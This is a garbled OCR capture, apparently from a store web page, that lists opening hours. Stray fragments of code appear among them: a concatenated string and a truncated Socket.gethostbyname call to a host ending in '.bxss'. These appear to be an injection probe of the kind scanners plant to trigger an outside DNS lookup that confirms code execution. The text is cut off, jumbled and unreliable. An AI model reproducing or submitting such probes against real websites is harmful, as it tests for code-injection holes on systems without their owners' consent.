
← “+”A”.concat(70-3).concat(22*4).concat(122).conc
Socket.gethostbyname(“hitbp”+”bbdaibjtd8d06.bxss
STORE HOURS
FOLL
Tue – Fri: 10am-6pm
Sat: 10am-5pm
Closed Sunday – Monday